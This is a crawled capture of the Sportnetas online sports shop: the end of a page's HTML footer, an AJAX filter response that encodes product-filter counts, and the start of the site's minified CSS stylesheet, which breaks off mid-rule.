                                                      alt="Secure website">Secure website                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container footer-content">
        <div class="row">

            <div class="col-sm-3 footer-column__contacts">
                <p><b>Address:</b><br></p><p>Spaudos str. 9</p><p>Vilnius 05132</p><p>
<br>
<b>Working hours:</b><br>
(I-V) 10-19 val.<br>
(VI) 11-16 val.<br>
<br>
<a href="tel:+37060560537"><b>+370 605 60537</b></a><br>
<a href="mailto:info@sportnetas.com">info@sportnetas.com</a></p>            </div>
                            <div class="col-sm-3 footer-column">
                    <h5 class="footer-column__title">Information</h5>
                    <ul class="list-unstyled footer-column__content">
                                                    <li><a href="https://sportnetas.com/delivery">Delivery</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/returns">Returns</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/terms-and-conditions">Terms &amp; Conditions</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/privacy-policy">Privacy Policy</a>
                            </li>
                                                    <li><a href="https://sportnetas.com/about-us">About Us</a>
                            </li>
                                            </ul>
                </div>
            
            <div class="col-sm-3 footer-column">
                <h5 class="footer-column__title">Sportnetas</h5>
                <ul class="list-unstyled footer-column__content">
                    <li><a href="/gift-voucher">Gift Voucher</a></li>
                    <li><a href="/contacts">Contact Us</a></li>
                    <li><a href="/login">My Account</a></li>
                    <li><a href="/returns">Return form</a></li>
                </ul>
            </div>

            <div class="col-sm-3 footer-column">
                <h5 class="footer-column__title">Payment</h5>
                <ul class="list-unstyled footer-column__content">
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-visa.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-master.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-amex.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-paypal.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-cod.svg" alt=""></li>
                    <li class="footer-column__content-icon"><img src="/image/catalog/footer/fa-paysera.svg" alt=""></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-6 footer-bottom__column">© 2012-2025 Sportnetas.com
                    - All rights reserved</div>
                <div class="col-xs-12 col-sm-6 text-right footer-bottom__column">

                    <a href="https://www.facebook.com/sportnetas/" class="social-link">
                        <img src="/catalog/view/theme/sportnetas/dist/images/icon-facebook.svg"
                             alt="SportNetas Facebook">
                    </a>
                    <a href="skype:sportnetas?chat" class="social-link">
                        <img src="/catalog/view/theme/sportnetas/dist/images/icon-skype.svg" alt="SportNetas Skype">
                    </a>

                    <span style="display: inline-block; margin-left: 25px;">Sprendimas:&nbsp;&nbsp;<a href="//w-i.lt" target="_blank" class="social-link">
                            <img src="/catalog/view/theme/sportnetas/dist/images/w-i.svg"
                                 alt="SportNetas Facebook">
                        </a>
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

                                
</body></html>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportnetas.com/index.php?path=132&path_aliases=aksesuarai-futbolo-kuprines-maiseliai_accessories-football-backbags-sacks&route=module/mega_filter/getajaxinfo&mfp=stock_status,7&mfilterIdx=1&mfilterRoute=cHJvZHVjdC9jYXRlZ29yeQ%3D%3D&mfilterBTypes=filter%2Cmanufacturers&mfilterLPath=%2Faccessories-football-backbags-sacks
body_size: 361
content:
<div id="mfilter-json">eyJmaWx0ZXJzIjp7IjYiOnsiODciOiI2IiwiOTAiOiI0IiwiOTMiOiIzIiwiMTIwIjoiMSIsIjE0MCI6IjEiLCIxNjYiOiIxIn0sIjEwIjp7IjExNyI6IjE3In19LCJtYW51ZmFjdHVyZXJzIjp7IjExIjoiNyIsIjEyIjoiMTAifX0=</div>

--- FILE ---
content_type: text/css
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/styles/main.css
body_size: 9307
content:
body{background-color:#fff;font-family:Montserrat,'Open Sans',sans-serif;color:#292727;position:relative}img{-webkit-user-drag:none;-khtml-user-drag:none;-moz-user-drag:none;-o-user-drag:none;user-drag:none}.container{padding-left:10px;padding-right:10px}@media (min-width:1200px){.container{max-width:1240px;width:100%}}.row{margin-left:-10px;margin-right:-10px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-left:10px;padding-right:10px}.row.bb{border-bottom:solid 1px #e6e6e6}.form-control{border-radius:0!important;border-style:solid;border:solid 1px #ddd;box-shadow:none;resize:none;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0}.well{background-color:transparent;border-radius:0;box-shadow:none}.d-none{display:none}.button-action:active,.button-action:focus,.button-action:hover,.remove-outline:active,.remove-outline:focus,.remove-outline:hover{outline:0}.blue-container{background-color:#2f6693}.color-red{color:red}@media (min-width:1200px){.bshadow{max-width:1240px;width:100%;margin-left:auto;margin-right:auto;box-shadow:0 0 65px 0 rgba(0,0,0,.2)}}@media (max-width:1199px){.bshadow>.container{box-shadow:0 0 65px 0 rgba(0,0,0,.2)}}.block-title{text-transform:uppercase;font-size:42px;font-weight:900;margin-bottom:40px;margin-top:80px}@media (max-width:992px){.block-title{font-size:24px}}.alert-block{margin-bottom:8px}.alert{border-radius:0;border:0;margin-top:24px;margin-bottom:0;padding:15px 25px;font-size:14px;color:#fff}.alert a{font-size:14px;color:#fff}.alert-success{background-color:#2f6693}.alert-danger{background-color:#ff9150}.alert button{color:#fff;opacity:1;text-shadow:0}.alert button:hover{opacity:.8}.no-results{margin-top:100px;margin-bottom:100px}.slick-list .slick-slide a{display:inline-block}.banner-slider{border-bottom:1px solid #f2f2f2;font-size:0}.slick-slider .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;cursor:pointer;color:transparent;border:none;outline:0;background:0 0;font-size:0;line-height:0}.slick-slider .slick-arrow:before{content:url(../images/icon-chevron.svg);opacity:.8;width:36px;height:75px;display:inline-block;transition:all .3s}@media (max-width:991px){.slick-slider .slick-arrow:before{width:18px;height:37px}}.slick-slider .slick-arrow:hover:before{content:url(../images/icon-chevron--green.svg);opacity:1;transition:all .3s}.slick-slider .slick-prev{left:42px}@media (max-width:991px){.slick-slider .slick-prev{left:22px}}.slick-slider .slick-next{right:42px}@media (max-width:991px){.slick-slider .slick-next{right:22px}}.slick-slider .slick-next:before{transform:rotate(180deg)}.slick-slider.home-offer__carousel .slick-arrow:before{content:url(../images/icon-chevron--grey.svg);width:20px;height:36px;transition:all .3s}.slick-slider.home-offer__carousel .slick-arrow:hover:before{content:url(../images/icon-chevron--green.svg);transition:all .3s}.slick-slider.home-offer__carousel .slick-prev{left:-10px}.slick-slider.home-offer__carousel .slick-next{right:-10px}.slick-slider.carousel-slider .slick-arrow:before{content:url(../images/icon-chevron--grey.svg);width:20px;height:36px;transition:all .3s}.slick-slider.carousel-slider .slick-arrow:hover:before{content:url(../images/icon-chevron--green.svg);transition:all .3s}.slick-slider.carousel-slider .slick-prev{left:-65px}.slick-slider.carousel-slider .slick-next{right:-65px}.social-link{display:inline-block;margin-right:12px}.social-link img{width:24px;height:24px;display:inline-block}.button-action{display:inline-block;font-size:14px;font-weight:600;letter-spacing:.5px;text-align:left;color:#fff;padding:9px 23px;background-color:#292727;text-transform:uppercase;border-radius:0;border:0;transition:all .3s}.button-action:active,.button-action:focus,.button-action:hover{background-color:#1cb38d;text-decoration:none;color:#fff;transition:all .3s}.button-action--coupon{height:46px}.button-action--coupon:active,.button-action--coupon:focus,.button-action--coupon:hover{background-color:#638dae}.button-action--spaced{margin-bottom:30px}.button-action--bordered{padding:7px 21px;border:2px solid #292727;background-color:transparent;color:#292727}.button-action--bordered:active,.button-action--bordered:focus,.button-action--bordered:hover{background-color:#292727;color:#fff}.button-checkout{background-color:#47d5b0;padding:14px 30px 15px;font-size:22px;text-align:center;color:#fff;border:0;border-radius:0;transition:all .3s;max-width:233px;width:100%}.button-checkout:active,.button-checkout:focus,.button-checkout:hover{background-color:#1cb38d;transition:all .3s}.breadcrumb{background-color:transparent;padding:0;margin-top:14px;margin-bottom:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.breadcrumb--mt{margin-top:35px;margin-bottom:35px}.breadcrumb li a{font-size:14px;font-weight:500;letter-spacing:.3px;text-align:left;color:#292627}.breadcrumb>li+li:before{content:'>';color:#292727}.breadcrumb li:last-child a{font-weight:300;color:#6b6b6b}#sizeGuide.modal .modal-dialog{max-width:630px;width:100%}#sizeGuide.modal .modal-content{background-color:#fff;box-shadow:0 0 4px 1px #979797;border:0;border-radius:0;padding:0!important}#sizeGuide.modal .modal-header{padding:12px 17px 10px 30px;border-bottom:1px solid #ececec}#sizeGuide.modal .modal-title{font-size:18px!important;padding-top:2px;font-weight:700;line-height:1.94;text-transform:uppercase}#sizeGuide.modal .modal button.close span:before{content:url(../images/icon-close.svg);width:36px;height:36px;padding:3px;display:inline-block;border:1px solid #000}#sizeGuide.modal .modal-body{padding:0}#sizeGuide.modal .panel-group{margin-bottom:0}#sizeGuide.modal .panel-group .panel{border:0;border-radius:0;margin-top:2px;box-shadow:none}#sizeGuide.modal .panel-group .panel-heading{background-color:#fafafa;padding:0}#sizeGuide.modal .panel-group .panel-title a{display:block;font-size:14px;padding:14px 30px 15px}#sizeGuide.modal .panel-group .panel-title a:active,#sizeGuide.modal .panel-group .panel-title a:focus,#sizeGuide.modal .panel-group .panel-title a:hover{text-decoration:none}#sizeGuide.modal .panel-group .panel-body{border:0!important;padding:0}#sizeGuide.modal .panel-group--second .panel{border-top:solid 1px #ececec}#sizeGuide.modal .panel-group--second .panel:first-child{border-top:0}#sizeGuide.modal .panel-group--second .panel .panel-heading{background-color:#fff}#sizeGuide.modal .panel-group--second .panel .panel-title a{font-weight:400}#sizeGuide.modal .panel-group--third .panel:first-child{border-top:solid 1px #ececec}#sizeGuide.modal .panel-group--third .panel-title{padding-left:10px}#sizeGuide.modal .panel-group--third .panel-title a{font-size:13px;padding-top:12px;padding-bottom:11px}#sizeGuide.modal .panel-group .table-responsive{padding:10px 30px 10px}#sizeGuide.modal .panel-group .table-responsive table.table{text-align:center;font-size:14px}#sizeGuide.modal .panel-group .table-responsive table.table td,#sizeGuide.modal .panel-group .table-responsive table.table th{border:2px solid #fff}#sizeGuide.modal .panel-group .table-responsive table.table thead tr th{height:40px;background-color:#292627;color:#fff;text-align:center;font-weight:400}#sizeGuide.modal .panel-group .table-responsive table.table tbody tr:nth-child(odd) td{background-color:#fafafa}#sizeGuide.modal .panel-group .table-responsive table.table tbody tr:nth-child(even) td{background-color:#f4f4f4}.header{background-color:#000}.header-logo{max-width:130px}@media (min-width:992px){.header-logo{margin-top:-15px;max-width:250px}}.header-top{text-align:right;padding-top:7px;padding-bottom:5px}.header-top__phone{color:#b7b7b7;font-size:12px;letter-spacing:.5px;margin-right:60px}.header-top__phone a,.header-top__phone i{color:#ececec}.header-top__phone i{font-size:13px;vertical-align:middle}.header-top__phone a:hover{color:#ececec}.header-top__phone i{margin-right:5px}.header-top__links{display:inline-block;margin:0 60px 0 0}.header-top__links li a{font-size:12px;letter-spacing:.9px;color:#b7b7b7;text-transform:uppercase}.header-top__currency{display:inline-block;margin-right:20px}.header-top__currency .btn-group>button.btn{padding:0;font-size:12px;letter-spacing:.5px;color:#b7b7b7;transition:all .3s}.header-top__currency .btn-group>button.btn:active i,.header-top__currency .btn-group>button.btn:focus i,.header-top__currency .btn-group>button.btn:hover i{color:#1cb38d;transition:all .3s}.header-top__currency .btn-group>button.btn span{margin-left:3px}.header-top__currency .btn-group>button.btn i{color:#fff;margin-left:5px}.header-top__currency .dropdown-menu{left:auto;right:0;max-width:182px;width:100%;box-shadow:0 14px 30px 0 rgba(76,76,76,.52);border:solid 1px #ddd;border-radius:0;padding:7px 15px 9px}@media (max-width:991px){.header-top__currency .dropdown-menu{left:0;right:auto}}.header-top__currency .dropdown-menu li button{text-align:left;font-size:14px;font-weight:300;letter-spacing:.3px;color:#292727;padding:3px 0}.header-top__languages{display:inline-block}@media (max-width:991px){.header-top__languages{vertical-align:middle;margin-top:-23px;margin-right:10px}}.header-top__languages .btn-group>button.btn{padding:0;color:#fff;text-decoration:none;transition:all .3s}.header-top__languages .btn-group>button.btn:active i,.header-top__languages .btn-group>button.btn:focus i,.header-top__languages .btn-group>button.btn:hover i{color:#1cb38d;transition:all .3s}.header-top__languages .btn-group>button.btn span{margin-left:3px;font-size:12px}.header-top__languages .btn-group>button.btn i{font-size:12px}.header-top__languages .dropdown-menu{left:auto;right:0;max-width:130px;width:100%;box-shadow:0 14px 30px 0 rgba(76,76,76,.52);border:solid 1px #ddd;border-radius:0;padding:7px 15px 9px}.header-top__languages .dropdown-menu li button{text-align:left;font-size:14px;font-weight:300;letter-spacing:.3px;color:#292727;padding:3px 0}.header-middle{padding-top:28px;padding-bottom:29px}@media (max-width:991px){.header-middle{padding-top:5px;padding-bottom:5px}}.header-search input{border:0;border-radius:0;height:38px;font-size:14px;font-weight:300;letter-spacing:.3px;color:#6c6c6c}@media (max-width:991px){.header-search input{height:50px}}.header-search button{font-size:14px;letter-spacing:.3px;text-align:left;color:#fff;background-color:#47d5b0;border:0;border-radius:0;padding:10px 19px;transition:all .3s}@media (max-width:991px){.header-search button{height:50px}}.header-search button:active,.header-search button:focus,.header-search button:hover{color:#fff;background-color:#1cb38d;transition:all .3s}.header-cart{position:relative}@media (max-width:991px){.header-cart{display:inline-block}}.header-cart__toggle{border:0;background-color:transparent;color:#fff;text-align:left;font-size:14px;font-weight:500;letter-spacing:.3px;color:#ececec}@media (max-width:991px){.header-cart__toggle{padding-top:4px}}.header-cart__toggle:before{content:url(../images/icon-cart.svg);height:38px;width:22px;display:inline-block;margin-right:5px}@media (max-width:991px){.header-cart__toggle:before{width:18px;height:28px}}.header-cart__toggle span{display:inline-block;vertical-align:top}.header-cart__toggle-totals{font-weight:500}@media (max-width:991px){.header-cart__toggle #cart-total{display:none!important}}.header-cart__dropdown{width:450px;border-radius:0;padding:0;margin-top:5px}@media (max-width:767px){.header-cart__dropdown{width:350px}}.header-cart__dropdown table{margin-bottom:0}.header-cart__item td{vertical-align:middle!important;padding-top:20px!important;padding-bottom:15px!important}.header-cart__item td:first-child{padding-left:15px}.header-cart__item-title{font-size:16px;font-weight:600;text-align:left;color:#292627;text-transform:uppercase}.header-cart__item-title--qty{color:#b7b7b7}.header-cart__item-title:active,.header-cart__item-title:focus,.header-cart__item-title:hover{text-decoration:none}.header-cart__item-price{font-size:15px}.header-cart__item-remove{border:0;padding:0;vertical-align:middle;background-color:transparent}.header-cart__item-remove:before{content:url(../images/icon-remove--black.svg);width:14px;height:14px;display:inline-block}.header-cart__totals{background-color:#fafafa;padding:20px 20px 10px}.header-cart__totals tr td{border-top:0!important;padding-top:5px!important;padding-bottom:5px!important}.header-cart__totals tr td strong{font-weight:600;text-transform:uppercase}.header-cart__totals tr td:nth-child(2){width:90px}.header-cart__button{display:inline-block;background-color:#47d5b0;border:transparent;border-radius:0;color:#fff;font-size:14px;letter-spacing:.5px;text-transform:uppercase;font-weight:600;color:#fff;position:relative;padding:11px 17px 11px;border:2px solid #47d5b0;transition:all .3s;margin-right:7px;margin-bottom:10px}@media (max-width:767px){.header-cart__button{width:100%;text-align:center}}.header-cart__button:active,.header-cart__button:focus,.header-cart__button:hover{text-decoration:none;transition:all .3s}.header-cart__button--sc{border-color:#ddd;background-color:transparent;color:#292727}.header-cart__button--sc:active,.header-cart__button--sc:focus,.header-cart__button--sc:hover{border-color:#638dae;background-color:#638dae;color:#fff}.header-cart__button--atc{padding-right:50px;margin-right:0}@media (max-width:767px){.header-cart__button--atc{padding-right:17px}}.header-cart__button--atc:after{content:url(../images/icon-arrow.svg);width:16px;height:16px;position:absolute;right:12px;top:50%;transform:translateY(-50%)}.header-cart__button--atc:hover{background-color:#1cb38d;border-color:#1cb38d;color:#fff}.header-cart__empty{text-align:center;padding:15px}.header-categories{position:relative}@media (min-width:992px){.header-categories>.container{padding-left:0;padding-right:0}}.header-categories .navbar-nav--centered{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.header-categories .navbar-nav>.dropdown{-ms-flex:none;flex:none;position:static}.header-categories .navbar-nav>.dropdown:active>a,.header-categories .navbar-nav>.dropdown:focus>a,.header-categories .navbar-nav>.dropdown:hover>a{background:#fff}.header-categories .navbar-nav>.dropdown.open>a{background-color:#fff;color:#292727}.header-categories .navbar-nav .dropdown-menu{left:0;right:0;top:100%;width:100%;border:0;border-radius:0;padding-top:40px;padding-bottom:50px;box-shadow:0 30px 30px 0 rgba(76,76,76,.52);margin-top:-1px}.header-categories__single{color:#fff;font-size:16px;font-weight:600;letter-spacing:.3px;text-align:left;text-transform:uppercase;padding:0;padding:14px 12px 15px!important}.header-categories__single:active,.header-categories__single:focus,.header-categories__single:hover{color:#000}@media (min-width:992px) and (max-width:1199px){.header-categories__single{font-size:14px;padding:14px 4px 15px!important}}@media (max-width:991px){.header-categories__single{font-size:14px;font-weight:700;letter-spacing:.3px;text-align:left;color:#292627;display:block;background-color:transparent!important;padding-left:0;padding:14px 0 15px!important}}.header-categories__single--sale{background-color:red}.header-categories__single--sale:hover{color:red}.header-categories__single-heading{margin-bottom:16px}.header-categories__single-heading a{font-size:22px;font-weight:900;text-transform:uppercase;color:#292727}.header-categories__single-heading a:active,.header-categories__single-heading a:focus,.header-categories__single-heading a:hover{color:#638dae;text-decoration:none}@media (max-width:991px){.header-categories__single-heading a{font-size:14px;font-weight:700;letter-spacing:.3px}}.header-categories__single-children a{color:#292727;font-size:14px;line-height:2.14}.header-categories__single-children a:active,.header-categories__single-children a:focus,.header-categories__single-children a:hover{color:#638dae;text-decoration:none}.header-info__single{display:inline-block;padding-top:6px;padding-bottom:8px}.header-info__single:nth-child(2){background-color:#397eb6}.header-info__single a{font-size:14px;font-weight:300;letter-spacing:.3px;color:#fff}.header-info__single img{display:inline-block;margin-right:10px}.mobile-menu{position:absolute;top:0;bottom:0;left:0;width:270px;background-color:#fff;z-index:1;transform:translateX(-100%);padding:25px 20px;transition:transform .3s;z-index:3}.mobile-menu--is-active{transform:translateX(0);transition:transform .3s;box-shadow:9px 0 5px -5px rgba(0,0,0,.3)}.mobile-menu__content{overflow-y:scroll}.mobile-menu__overlay{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;background-color:transparent}.mobile-menu__overlay--is-active{display:block;background-color:rgba(0,0,0,.68);z-index:2}@media (max-width:991px){.mobile-menu .dropdown-toggle.header-categories__single:after{content:url(../images/icon-arrow--down.svg);position:absolute;right:0;top:50%;width:14px;height:14px;transform:rotate(90deg) translate(-50%)}}.mobile-menu__trigger{cursor:pointer;position:relative;height:17px;width:22px;display:inline-block;margin-top:10px;vertical-align:top}.mobile-menu__trigger span,.mobile-menu__trigger:after,.mobile-menu__trigger:before{content:'';width:22px;height:2px;background-color:#fff;display:block;margin-bottom:3px;position:absolute;right:0;transition:all .3s}.mobile-menu__trigger span{top:50%;transform:translateY(-50%)}.mobile-menu__trigger:before{top:1px}.mobile-menu__trigger:after{margin-bottom:0;bottom:0}.mobile-menu .navbar-nav{float:none;margin:0}@media (max-width:991px){.mobile-menu .navbar-nav>li{float:none}}@media (max-width:991px){.mobile-menu .navbar-nav>li .dropdown-menu{float:none;position:initial;border:0;box-shadow:none}.mobile-menu .navbar-nav>li .dropdown-menu .container{width:auto;padding-left:25px}.mobile-menu .navbar-nav>li .dropdown-menu .list-unstyled.last-col{margin-bottom:15px}}@media (max-width:992px){.mobile-search{display:none;position:absolute;top:49px;left:0;right:0;padding-left:0;padding-right:0;width:100%}.mobile-search--is-active{display:block}.mobile-search__trigger{display:inline-block;cursor:pointer;vertical-align:top;margin-top:4px}.mobile-search__trigger i{content:url(../images/icon-search.svg);height:27px;width:27px}}.footer{margin-top:150px;background-color:#000}.footer-bar{padding-top:6px;padding-bottom:4px}.footer-bar__logo{font-size:28px;font-weight:800;letter-spacing:2px;color:#fff}.footer-bar__logo span{font-weight:300}.footer-bar__ssl{font-size:15px;font-weight:300;letter-spacing:.4px;color:#fff;text-align:right}.footer-bar__ssl img{width:38px;height:38px;margin-right:10px}.footer-content{padding-top:42px;padding-bottom:38px}.footer-column__contacts{font-size:14px;line-height:1.6;text-align:left;color:#b7b7b7;margin-top:-3px}.footer-column__contacts b{font-weight:600;color:#e6e6e6}.footer-column__contacts a{color:#b7b7b7}.footer-column__contacts a:hover{color:#b7b7b7}.footer-column__contacts a b{color:#e6e6e6;font-weight:600}.footer-column__contacts a b:hover{color:#e6e6e6}.footer-column__title{font-size:16px;font-weight:600;letter-spacing:.5px;color:#fff;margin-top:0;margin-bottom:16px;text-transform:uppercase}.footer-column__content{margin-bottom:20px}.footer-column__content li a{font-size:14px;line-height:2.29;color:#b7b7b7}.footer-column__content li a:hover{color:#b7b7b7}.footer-column__content-icon{margin-right:15px;margin-bottom:15px;display:inline-block}.footer-column__content-icon img{height:30px}.footer-bottom{border-top:solid 1px #494949;padding-top:23px;padding-bottom:16px;font-size:14px;color:#6b6b6b}.footer-bottom__column{margin-bottom:10px}.home-categories__single{padding:40px 40px 33px;border-right:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;text-align:center;outline-offset:-2px;outline:2px solid transparent;transition:all .3s}.home-categories__single:hover{outline:2px solid #638dae;z-index:1;transition:all .3s;text-decoration:none}.home-categories__single:hover .home-categories__single-link,.home-categories__single:hover .home-categories__single-title{color:#2f6693;transition:all .3s}.home-categories__single-image{max-width:162px;margin-left:auto;margin-right:auto}.home-categories__single-title{font-size:24px;font-weight:600;letter-spacing:.3px;margin-bottom:6px;text-transform:uppercase;color:#292727;transition:all .3s}.home-categories__single-link{font-size:16px;font-weight:300;letter-spacing:.3px;color:#b7b7b7;transition:all .3s}.home-offer{padding:34px 40px 12px;text-align:center}@media (min-width:1200px){.home-offer{border-bottom:1px solid #f2f2f2}}.home-offer__carousel{position:relative}.home-offer__carousel .slick-dots{padding-left:0;text-align:center;margin-top:20px}.home-offer__carousel .slick-dots button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:3px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.home-offer__carousel .slick-dots button:before{display:inline-block;content:'';width:10px;height:10px;border-radius:100%;background-color:#ececec}.home-offer__carousel .slick-dots li{position:relative;display:inline-block;padding:0;cursor:pointer}.home-offer__carousel .slick-dots li.slick-active button:before{background-color:#292727}.home-offer__heading{font-size:28px;font-weight:900;letter-spacing:.3px;text-transform:uppercase;margin-bottom:10px}.home-offer__single-image{max-width:313px;margin-left:auto;margin-right:auto}.home-offer__single-title{font-size:16px;font-weight:700;margin-bottom:8px;text-transform:uppercase;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.home-offer__single-price{font-size:32px;font-weight:300;color:#47d5b0;margin-bottom:23px}.home-offer__single-price--new{margin-right:10px}.home-offer__single-price--old{font-size:22px;font-weight:300;color:#b7b7b7;text-decoration:line-through}.carousel-slider.carousel-slider-0{margin-top:40px}.grid{border-top:1px solid #f2f2f2}.grid--related{border-top:0;border-left:1px solid #f2f2f2}.grid-item{padding:20px 40px 25px;border-right:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;position:relative;min-height:370px;outline-offset:-2px;outline:2px solid transparent;transition:all .3s}.grid-item:hover{outline-color:#638dae;z-index:1;transition:all .3s}.grid-item:hover .grid-item__colors,.grid-item:hover .grid-item__price,.grid-item:hover .grid-item__title{color:#638dae;transition:all .3s}.grid-item:hover .grid-item__discount{right:1px;padding-right:8px}.grid-item--related{border-top:1px solid #f2f2f2}.grid-item__image{margin-bottom:14px;width:100%}.grid-item__title{font-size:15px;font-weight:600;color:#292727;text-transform:uppercase;margin-bottom:15px;display:block;letter-spacing:.8px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;transition:all .3s}.grid-item__colors{color:#b7b7b7;font-weight:200;margin-bottom:3px;height:20px;transition:all .3s}.grid-item__price{font-size:16px;font-weight:300;letter-spacing:.3px;transition:all .3s}.grid-item__price--new{color:#47d5b0}.grid-item__price--old{color:#b7b7b7;text-decoration:line-through;margin-left:10px}.grid-item__discount{position:absolute;font-size:14px;color:#fff;padding:5px 9px;top:34px;right:0;background-color:#47d5b0}.grid-item__show-more{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.grid-item__show-more a{display:inline-block}.grid-item__show-more a:before{display:inline-block;content:url(../images/icon-plus.svg);width:98px;height:98px}.grid-item__show-more a:hover:before{content:url(../images/icon-plus--blue.svg)}.category-title{font-size:42px;font-weight:900;margin-top:0;margin-bottom:15px;text-transform:uppercase}.category-title--search-string{font-weight:300;text-transform:none}.category-description{font-size:14px;font-weight:300;line-height:1.57;letter-spacing:.3px;text-align:left;color:#6b6b6b;margin-bottom:40px}.category-total{padding-top:16px;font-size:22px;font-weight:700;text-transform:uppercase}.category-results{color:#6b6b6b}.category-results b{font-weight:500;color:#292627}.category-sort{font-size:14px;margin-bottom:25px}.category-sort label{letter-spacing:.3px;font-weight:300;color:#6b6b6b}.category-sort select{border:0;background-color:transparent;font-weight:500}.category-pagination .pagination{margin-top:70px;margin-bottom:0;border-radius:0;border-color:#ececec}.category-pagination .pagination li{text-align:center;display:inline-block;height:54px}.category-pagination .pagination li a,.category-pagination .pagination li span{font-size:18px;letter-spacing:4px;text-align:left;color:#292727;width:58px;height:100%;vertical-align:middle;text-align:center;line-height:43px;border-radius:0;transition:all .2s}.category-pagination .pagination li a:hover,.category-pagination .pagination li span:hover{background-color:#638dae;border-color:#638dae;color:#fff;transition:all .2s}.category-pagination .pagination li.active span{color:#fff;background-color:#2f6693;border-color:#2f6693}.mfilter-box:after,.mfilter-box:before{display:table;content:" "}.mfilter-box .mfilter-content{border:0;margin-left:-10px;margin-right:-10px}.mfilter-box .mfilter-content>ul{display:block}.mfilter-box .mfilter-content .mfilter-filter-item{float:left;width:50%;padding-left:10px;padding-right:10px;border:0;margin-bottom:10px}@media (min-width:768px){.mfilter-box .mfilter-content .mfilter-filter-item{width:calc(100%/3)}}@media (min-width:992px){.mfilter-box .mfilter-content .mfilter-filter-item{width:25%}}@media (min-width:1200px){.mfilter-box .mfilter-content .mfilter-filter-item{width:20%}}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading{border:0;min-width:auto;display:block;width:100%;background-color:transparent;font-weight:500;margin-bottom:5px;font-size:14px}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading .mfilter-heading-text{margin:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading .mfilter-heading-text span{padding:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-heading .mfilter-heading-content{padding:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-content-opts{border:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-content-opts .mfilter-options{width:100%;padding:0}.mfilter-box .mfilter-content .mfilter-filter-item .mfilter-content-opts .mfilter-options select{border:solid 1px #ddd;box-shadow:none;font-size:14px;font-weight:300;letter-spacing:.3px;color:#292727;padding-right:25px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;background-image:url(../images/icon-arrow-down.svg);background-position:center right 7px;background-repeat:no-repeat;background-size:16px 16px}.mfilter-box .mfilter-content-opts,.mfilter-box .mfilter-heading{display:block!important;width:100%}.product-content{margin-top:46px;margin-bottom:80px}.product-content__video{margin-top:20px}.product-thumbnails{text-align:center}.product-thumbnails__single{margin-bottom:5px;margin-right:10px;display:inline-block}.product-thumbnails__single a{display:inline-block;padding:1px;border:solid 1px #ddd;transition:all .3s}.product-thumbnails__single a:active,.product-thumbnails__single a:focus,.product-thumbnails__single a:hover{border:2px solid #638dae;padding:0;transition:all .3s}.product-title{font-size:32px;font-weight:900;text-transform:uppercase;margin-top:10px;margin-bottom:15px;letter-spacing:-.7px}.product-price{font-size:24px;font-weight:300;letter-spacing:.2px;padding-bottom:21px;margin-bottom:24px;border-bottom:solid 1px #e6e6e6}.product-price--new{color:#d0021b;color:#47d5b0}.product-price--old{color:#b7b7b7;text-decoration:line-through;margin-left:10px;font-size:16px}.product-shipping{border-bottom:solid 1px #e6e6e6;margin-bottom:30px}.product-shipping__single{position:relative;padding:0 0 23px 60px;font-weight:500;font-size:14px;letter-spacing:.3px}.product-shipping__single span{display:block;font-weight:300;color:#6b6b6b}.product-shipping__single--in-stock{color:#47d5b0}.product-shipping__single--in-stock span{color:#47d5b0}.product-shipping__single--not-in-stock{color:#ff9150}.product-shipping__single--not-in-stock span{color:#ff9150}.product-shipping__single img{position:absolute;left:10px;top:5px;max-width:30px}.product-series{margin-bottom:15px}.product-series__single{display:inline-block;border:solid 1px #ddd;margin-right:10px;margin-bottom:10px;padding:2px;width:70px;transition:all .3s}.product-series__single:hover{border:2px solid #638dae;padding:1px;transition:all 